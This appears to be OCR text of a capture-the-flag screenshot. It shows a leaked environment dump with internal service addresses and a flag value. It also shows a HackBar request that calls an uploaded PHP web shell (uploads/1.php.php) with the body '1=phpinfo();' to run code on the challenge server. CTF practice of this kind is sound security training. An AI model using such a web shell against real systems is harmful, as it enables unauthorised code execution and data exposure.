 _ENV["TCP_SVC_328E8745_3105_4244_90BA_C3D840E2E1EC_PORT"] tcp://10.101.189.203:9999
_ENV["TCP_SVC_65D69631_068D_4C9F_95D5_08744110FFA7_PORT_9999_TCP_PROTO"] tcp
_ENV["GEEK_FLAG"] SYC{eebfbefa-5dad-4f33-a518-ce8f642f6aff}
_ENV["TCP_SVC_6BD9F1F5_1840_45BA_A0E3_9F0BDDFBF2FD_SERVICE_PORT_80"] 80
_ENV["FRONTEND_PORT_80_TCP_PROTO"] tcp
_ENV["TCP_SVC_DA2BDB14_2640_4CD5_AF60_2A3877D93C83_SERVICE_HOST"] 10.97.221.43
_ENV["TCP_SVC_1DD290B9_1197_40F0_9237_7B3A87CDBC61_SERVICE_HOST"] 10.97.51.187
_ENV["TCP_SVC_F19DCE2C_E813_45F8_A773_CFFE1D5FAAE5_PORT"] tcp://10.96.28.248:80
_ENV["TCP_SVC_5539FAA8_4640_4AB9_ADC1_E3EB8DC020F0_PORT"] tcp://10.110.230.125:80
_ENV["TCP_SVC_6BD9F1F5_1840_45BA_A0E3_9F0BDDFBF2FD_PORT_80_TCP_ADDR"] 10.101.247.24
_ENV["TCP_SVC_B0CAF3F5_D9FB_4876_840B_B9145264B7D9_PORT_80_TCP_ADDR"] 10.97.35.222
_ENV["TCP_SVC_92A1962C_68F0_4300_9951_5CE6827946CE_PORT_80_TCP"] tcp://10.105.225.127:80
_ENV["BACKEND_API_SERVICE_SERVICE_HOST"] 10.106.89.97
_ENV["TCP_SVC_7100C6E8_197F_42BD_9B3A_A93E21D5A796_SERVICE_PORT"] 9999
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-5ed4ce17-6921-4544-a3d9-6ab9aab96890.challenge.ctfplus.cn/uploads/1.php.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requests